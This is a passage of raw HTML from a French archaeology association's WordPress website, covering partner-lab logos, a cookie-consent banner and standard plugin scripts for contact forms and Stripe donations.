					src="https://onnoarcheo.org/wp-content/uploads/2024/03/logo-lgltpe-UMR-5276.png"
					alt=""></a>
		</div>
		<div>
			<a href="https://biogeosciences.u-bourgogne.fr/"><img
					loading="lazy" src="https://onnoarcheo.org/wp-content/uploads/2024/03/logo-biogeosciences-200.jpg"
					class="size-full wp-image-2725 aligncenter"></a>
		</div>
	</div>
	<div class="o2o-columns o2o-twocolumns clear">
		<div>
			<a href="https://chrono-environnement.univ-fcomte.fr"><img loading="lazy"
					class="size-full wp-image-2725 aligncenter"
					src="https://onnoarcheo.org/uploads/2018/02/artehis-e1577457422813.jpg"
					alt="logo Arthéis" /></a>
		</div>
		<div>
			<a href="https://www.asm.cnrs.fr/"><img loading="lazy" class="size-full wp-image-2725 aligncenter"
					src="https://onnoarcheo.org/wp-content/uploads/2024/03/asm-200.png"
					alt="logo Archéologies des Sociétés Méditerranéennes" /></a>
		</div>
		<div>
			<a href="https://www.irsn.fr/"><img loading="lazy" class="size-full wp-image-2725 aligncenter"
					src="https://onnoarcheo.org/wp-content/uploads/2024/03/irsn-200.png"
					alt="logo IRSN" /></a>
		</div>
		<div>
			<a href="https://www.unil.ch/index.html"><img loading="lazy" class="size-full wp-image-2725 aligncenter"
					src="https://onnoarcheo.org/wp-content/uploads/2024/03/unil-200.png"
					alt="logo Université de Lausanne" /></a>
		</div>
		<div>
			<a
				href="https://www.univ-reims.fr/gegenaa/accueil/bienvenue-sur-le-site-du-gegena-ur3795,13743,23779.html"><img
					loading="lazy" class="size-full wp-image-2725 aligncenter"
					src="https://onnoarcheo.org/wp-content/uploads/2024/03/logo-urca-200.jpg" alt=""></a>
		</div>
		<div><a
				href="https://lettres.sorbonne-universite.fr/faculte-des-lettres/ufr/ufr-histoire-de-l-art-et-archeologie"><img
					loading="lazy" class="size-full wp-image-2725 aligncenter"
					src="https://onnoarcheo.org/wp-content/uploads/2024/03/umr-sorbonne.png" alt=""></a>
		</div>
	</div>
</div>
<p class="aligncenter"><a href="/partenaires">Tous nos partenaires</a></p></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://onnoarcheo.org/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside></div><!-- #secondary -->	</div><!-- .one_third -->
	
		</div><!-- .content -->
</div><!-- .site -->

        <!--        <div class="sticky-cta--link">
                <a href="#popup">newsletter</a>
        </div>


        <div class="popup-wrapper" id="popup">
                <div class="popup-container">
                                <a class="popup-close" href="#closed"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path class="svg-big-cross" fill="#31373D" d="M22.238 18.004l9.883-9.883c1.172-1.171 1.172-3.071 0-4.243-1.172-1.171-3.07-1.171-4.242 0l-9.883 9.883-9.883-9.882c-1.171-1.172-3.071-1.172-4.243 0-1.171 1.171-1.171 3.071 0 4.243l9.883 9.882-9.907 9.907c-1.171 1.171-1.171 3.071 0 4.242.585.586 1.354.879 2.121.879s1.536-.293 2.122-.879l9.906-9.906 9.882 9.882c.586.586 1.354.879 2.121.879s1.535-.293 2.121-.879c1.172-1.171 1.172-3.071 0-4.242l-9.881-9.883z"/></svg></a>
                </div>
        </div> -->

        

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="hfeed site">

			<div class="content site-content">

				<div class="footer-widgets clear">

					
					
					
				</div><!-- .footer-widgets -->

				
					<div class="widget-area footer-menu">

						<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://onnoarcheo.org/en/home/">Accueil</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://onnoarcheo.org/contactez-nous/">Contactez nous</a></li>
<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://onnoarcheo.org/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://onnoarcheo.org/politique-cookies/">Cookies</a></li>
</ul></div></aside>
				</div><!-- .widget-area -->

				
			</div><!-- .site -->

		</div><!-- .content -->

	</footer><!-- #colophon -->
				<div class="site-info">
				<div class="hfeed site">
					<div class="content site-content">
																	</div><!-- .content -->
				</div><!-- .site -->
			</div><!-- .site-info -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onno\/*","\/wp-content\/themes\/pena\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banniere-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=1748082800" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=1748082800" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/hooks.min.js?ver=1746136398" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/i18n.min.js?ver=1729712937" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1755569354" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onnoarcheo.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1755569354" id="contact-form-7-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=1755209067" id="stickThis-js"></script>
<script type="text/javascript" id="give-stripe-js-js-extra">
/* <![CDATA[ */
var give_stripe_vars = {"zero_based_currency":"","zero_based_currencies_list":["JPY","KRW","CLP","ISK","BIF","DJF","GNF","KHR","KPW","LAK","LKR","MGA","MZN","VUV"],"sitename":"Onno Archeo","checkoutBtnTitle":"Donner","publishable_key":"pk_live_SMtnnvlq4TpJelMdklNha8iD","checkout_image":"","checkout_address":"on","checkout_processing_text":"Don en cours de traitement...","give_version":"4.13.2","cc_fields_format":"multi","card_number_placeholder_text":"Num\u00e9ro de la carte","card_cvc_placeholder_text":"CVC","donate_button_text":"Donnez maintenant","element_font_styles":{"cssSrc":false},"element_base_styles":{"color":"#32325D","fontWeight":500,"fontSize":"16px","fontSmoothing":"antialiased","::placeholder":{"color":"#222222"},":-webkit-autofill":{"color":"#e39f48"}},"element_complete_styles":{},"element_empty_styles":{},"element_invalid_styles":{},"float_labels":"","base_country":"FR","preferred_locale":"fr"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=4.13.2" id="give-stripe-js-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/give/build/assets/dist/js/give-stripe.js?ver=1766829490" id="give-stripe-onpage-js-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/onnoarcheo.org\/wp-admin\/admin-ajax.php","checkout_nonce":"aa861cb90a","currency":"EUR","currency_sign":"\u20ac","currency_pos":"after","thousands_separator":".","decimal_separator":",","no_gateway":"Veuillez s\u00e9lectionner votre mode de paiement.","bad_minimum":"Le montant du don minimum pour ce formulaire est de","bad_maximum":"Le montant maximum du don personnalis\u00e9 pour ce formulaire est","general_loading":"Chargement\u2026","purchase_loading":"Veuillez patienter\u2026","textForOverlayScreen":"<h3>En cours...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Veuillez s\u00e9lectionner un moyen de paiement.","give_first":"Veuillez saisir votre pr\u00e9nom.","give_last":"Veuillez saisir votre nom.","give_email":"Veuillez saisir une adresse de messagerie valide.","give_user_login":"Identifiant ou adresse de messagerie non valide.","give_user_pass":"Saisir un mot de passe.","give_user_pass_confirm":"Confirmer le mot de passe.","give_agree_to_terms":"Vous devez \u00eatre d\u2019accord avec les termes et conditions."},"confirm_email_sent_message":"Veuillez v\u00e9rifier votre e-mail et cliquer sur le lien pour acc\u00e9der \u00e0 votre historique complet de dons.","ajax_vars":{"ajaxurl":"https:\/\/onnoarcheo.org\/wp-admin\/admin-ajax.php","ajaxNonce":"b724e66af8","loading":"En cours de chargement","select_option":"Veuillez s\u00e9lectionner une option","default_gateway":"stripe","permalinks":"1","number_decimals":2},"cookie_hash":"f256c7c5b7c3e88e5068cb1033b5f886","session_nonce_cookie_name":"wp-give_session_reset_nonce_f256c7c5b7c3e88e5068cb1033b5f886","session_cookie_name":"wp-give_session_f256c7c5b7c3e88e5068cb1033b5f886","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/onnoarcheo.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" id="give-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2025-12-08 20:33:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Dismiss this notice.":["Supprimer ce message."]}},"comment":{"reference":"build\/assets\/dist\/js\/give.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=1766829490" id="give-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=1766829490" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/vendor/react.min.js?ver=1746136398" id="react-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=1746136398" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=1746136398" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/url.min.js?ver=1752594871" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/api-fetch.min.js?ver=1746136398" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://onnoarcheo.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9554a6648b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://onnoarcheo.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=1746136398" id="react-dom-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/dom-ready.min.js?ver=1729712937" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/a11y.min.js?ver=1746136398" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/blob.min.js?ver=1729712937" id="wp-blob-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=1729712937" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/autop.min.js?ver=1729712937" id="wp-autop-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/deprecated.min.js?ver=1729712936" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/dom.min.js?ver=1752594871" id="wp-dom-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/escape-html.min.js?ver=1729712936" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/element.min.js?ver=1746136398" id="wp-element-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=1729712937" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Comma":["Virgule"],"Period":["P\u00e9riode"],"Backtick":["Retour arri\u00e8re"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/keycodes.min.js?ver=1729712937" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/priority-queue.min.js?ver=1729712937" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/compose.min.js?ver=1746136398" id="wp-compose-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/private-apis.min.js?ver=1746136398" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/redux-routine.min.js?ver=1746136398" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/data.min.js?ver=1746136398" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/html-entities.min.js?ver=1729712937" id="wp-html-entities-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
